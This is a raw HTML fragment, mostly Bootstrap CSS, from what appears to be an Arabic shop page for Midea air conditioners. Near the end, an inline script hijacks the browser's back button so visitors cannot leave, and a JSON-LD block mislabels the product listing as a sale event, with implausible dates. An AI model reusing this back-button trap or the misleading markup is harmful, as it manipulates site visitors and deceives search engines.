sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
    ::-webkit-scrollbar{width:.2em}::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.2)}::-webkit-scrollbar-thumb{background-color:#c5c7c9;outline:1px solid #c5c7c9}::selection{background:#ddd}::-moz-selection{background:#ddd}body{background:#fff;color:#1e2329;font-size:14px;font-weight:400;line-height:25px;text-align:right;font-family:'Droid Arabic Kufi',sans-serif;overflow-x:hidden}a,a:active,a:focus,a:hover{text-decoration:none}*{margin:0;padding:0}img{border:0;max-width:100%}.hide-class{display:none}.card h2{font-size:20px;line-height:30px}.carousel{width:100%}.carousel-item img{width:100%}.pad{padding:10px}.catname{font-size:26px;line-height:35px;margin-bottom:20px;background:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.product-title{font-size:14px!important;text-align:center;font-weight:700;height:60px;overflow:hidden}.space{width:100%;display:inline-block;min-height:5px}.ofh2{font-size:20px!important;text-align:center;font-weight:700;line-height:35px;padding:0 10px;width:100%;display:inline-block}.btn.focus,.btn:active,.btn:focus,.btn:hover{outline:0;text-decoration:none;box-shadow:unset}.tags{padding:10px;margin:3px;max-width:100%;overflow:hidden}footer{width:100%;display:inline-block;margin-top:50px;background:#1e2329;padding:20px 10px 0 10px;color:#fff;font-size:12px}.pimg{width:100%;display:inline-block;padding:20px;border-radius:10px;background:#fff;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12)}.pimg img{width:100%}.pinfo{width:100%;display:inline-block;padding:20px;border-radius:10px;background:#fff;line-height:35px;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12)}.descr{width:100%;display:inline-block;padding:20px;border-radius:10px;background:#fff;line-height:30px;margin-top:30px;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12)}.descr li{list-style:none;padding:5px}.descr ul{padding:0;margin:0}@media(min-width:768px){.hideondt{display:none!important}}.catname a{display:inline-block;position:relative}.catname span{font-size:12px;margin-top:0px;display:block}.phones{position:fixed;right:0;bottom:0;left:0;z-index:1;text-align:center;width:230px;margin:auto}.phones a{font-size:22px;font-weight:700;padding:5px;background:#15181b;border:1px solid #000;margin-top:2px;border-radius:4px;opacity:.9;position:relative;display:block;color:#fff}.card{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);border:0}.fixed{position:fixed;top:0;z-index:100;width:100%}.phones svg{font-size:25px;margin:0 5px}#accordion{width:100%}
    	.conts img{width: 300px; height: 192px;}   
      
      .delivery {
    padding: 4px 8px;
    background: #fecb00;
    display: inline-block;
    font-size: 10px;
    color: #424242;
    font-weight: 600;
    border-radius: 15px;
    width: auto;
    line-height: 12px;
}
      
      
      
</style>

<meta name="ahrefs-site-verification" content="7639c0b4b619a6106916a1ee7b1d068f606944f4e5906d9387e75909af39289b">

<script>
    history.pushState(null, document.title, location.href);
    history.back(); 
    history.forward(); 
    </script><script>
//history.pushState(null, document.title, location.href); 
window.onpopstate = function () { 
    history.go(1); 
};
</script>


</head>
<body>

<style>
        .product-title , .product-title:hover , .product-title:active , .product-title:focus , 
        footer a , footer a:active , footer a:focus , footer a:hover, 
        .btn-link , .btn-link:hover , .btn-link:active , .btn-link:focus , .conts h2 , .toshowmore , .descr a , .descr a:hover , .descr a:focus , .descr a:active {
            color:#299AD4 !important;
            font-weight: bold;
        }
        .phones a {
            background: #299AD4 !important;
            border: 1px solid rgb(0 0 0 / 0.30) !important;
        }
        .ntag{
            font-size: 12px !important;
            display: inline-block;
            margin: 0;
            margin: 5px;
            background: #0000000a;
            color: #4a4a4a;
            display: inline-block;
            padding: 0px 5px;
            border-radius: 5px;
        }
        .ntag a, .ntag a:hover , .ntag a:active , .ntag a:focus{
            
        }
        .navbar{
        	background: #299AD4 !important;
        }
    
.card h3 , .card h4 {
    font-size: 16px;
    line-height: 30px;
}
.card ul {
    padding-right: 20px;
}
.conts{
    width: 100%;
    display: inline-block;
    height: 400px;
    overflow: hidden;
}
.toshowmore{
    cursor: pointer;
    display: block;
    margin-top: 5px;
}
.phclcik , .phclcik:hover , .phclcik:active , .phclcik:focus{
    font-weight: bold;
    color:#000;
}
.catname img{
    width: 150px;
    height: 55px;
    margin-bottom: 15px;
    margin-top: 10px;
}
.sh{
    color: #636363;
    margin: 3px;
    background: #f1f1f1;
    padding: 2px 6px;
    display: inline-block;
    border-radius: 5px;
}
.sh h2{
    font-size:12px;
    margin:0;
    padding:0;
}
.navbar img{
    max-height: 50px;
}
.card-body .toshowmore{
    text-align: right;
}
.pricetable {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 20px;
}
.tabletitles {
    width: 100%;
    display: inline-block;
    text-align: center;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
    padding: 20px 10px;
}
.tabletitles h2 {
    color: #fff;
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 40px;
}
.tabletitles h4 {
    color: #f5f5f5;
    font-size: 12px;
}
.table {
    width: 100%;
    margin-bottom: 1rem;
    color: #212529;
}
.table-striped>tbody>tr:nth-child(odd) {
    background-color: #f9f9f9;
}
.pricetable tr {
    box-shadow: 0 0 2px #464646;
}
.pricetable .table>tbody>tr>td, .pricetable .table>tbody>tr>th {
    padding: 10px;
    line-height: 20px;
    vertical-align: top;
    border-top: 1px solid #ddd;
    font-size: 14px;
    background: #fff;
    font-weight: 400;
}
.pricetable a , .pricetable a:active , .pricetable a:focus , .pricetable a:hover {
    color: #444;
}
.clw{
    color: #fff;
}
.navbar {
    background: #fff;
}
.navbar-light .navbar-nav .nav-link{color:#fff  !important; }
</style>

<div class="container hide-class">
        <div class="row">
            <div class="col-md-12 text-center">
                <a alt="تكييف ميديا" href="https://iair.shop/Midea/تكييف-ميديا"><img alt="تكييف ميديا" title="تكييف ميديا" src="https://iair.shop/files/Midea.png"></a>
            </div>
        </div>
    </div>

        <script type="application/ld+json"> { "@context": "http://schema.org", "@type": "SaleEvent", "name": "\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 1.5 \u062d\u0635\u0627\u0646", "description":"\u0627\u0631\u062e\u0635 \u0627\u0633\u0639\u0627\u0631 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 2026 \u0645\u0646 \u062a\u0648\u0643\u064a\u0644 \u062a\u0643\u064a\u064a\u0641\u0627\u062a \u0645\u064a\u062f\u064a\u0627 \u0627\u062d\u0635\u0644 \u0639\u0644\u0649 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0645\u0648\u0632\u0639\u064a\u0646 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0641\u0649 \u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0648\u0627\u062d\u0635\u0644 \u0639\u0644\u0649 \u0627\u0641\u0636\u0644 \u0639\u0631\u0648\u0636 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 1.5 \u062d\u0635\u0627\u0646 \u0648 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 2.25 \u062d\u0635\u0627\u0646 \u0648\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 3 \u062d\u0635\u0627\u0646 \u0645\u0646 \u0634\u0631\u0643\u0629 \u0645\u064a\u062f\u064a\u0627 \u0644\u062a\u0643\u064a\u064a\u0641\u0627\u062a \u0648\u064a\u0645\u0643\u0646\u0643 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0639\u0644\u0649 \u0631\u0642\u0645 \u0645\u0628\u064a\u0639\u0627\u062a \u062a\u0643\u064a\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0648\u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0645\u0639 \u062e\u062f\u0645\u0629 \u0639\u0645\u0644\u0627\u0621 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0644\u0634\u0631\u0627\u0621 \u062a\u0643\u064a\u064a\u0641\u0627\u062a \u0645\u064a\u062f\u064a\u0627 \u0648\u0637\u0644\u0628 \u0635\u064a\u0627\u0646\u0629 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0627\u0648 \u0634\u0631\u0627\u0621 \u0631\u064a\u0645\u0648\u062a \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0648\u0627\u064a\u0636\u0627 \u064a\u0645\u0643\u0646\u0643 \u0645\u0639\u0631\u0641\u0629 \u0633\u0639\u0631 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0628\u0644\u0627\u0632\u0645\u0627 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0648 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0627\u0646\u0641\u0631\u062a\u0631", "image": "https:\/\/iair.shop\/files\/Midea.png", "url": "https:\/\/iair.shop\/Midea\/\u062a\u0643\u064a\u064a\u0641-\u0645\u064a\u062f\u064a\u0627", "eventStatus": "https://schema.org/EventScheduled", "eventAttendanceMode": "https://schema.org/OnlineEventAttendanceMode", "startDate": "2026-01-01",
            "endDate": "2029-12-31", "offers": {  "@type": "Offer", "url": "https:\/\/iair.shop\/Midea\/\u062a\u0643\u064a\u064a\u0641-\u0645\u064a\u062f\u064a\u0627",  "price": "5000", "priceCurrency": "EGP", "validFrom" : "2036-12-31", "availability": "http://schema.org/InStock" }, "performer": { "@type": "Person", "name": "\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627"  }, "organizer": { "@type": "Person", "name": "\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627", "url": "https:\/\/iair.shop\/Midea\/\u062a\u0643\u064a\u064a\u0641-\u0645\u064a\u062f\u064a\u0627"  }, "location": { "@type": "Place", "name": "\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627", "url":  "https:\/\/iair.shop\/Midea\/\u062a\u0643\u064a\u064a\u0641-\u0645\u064a\u062f\u064a\u0627",
                "address": "\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627" } } </script> 
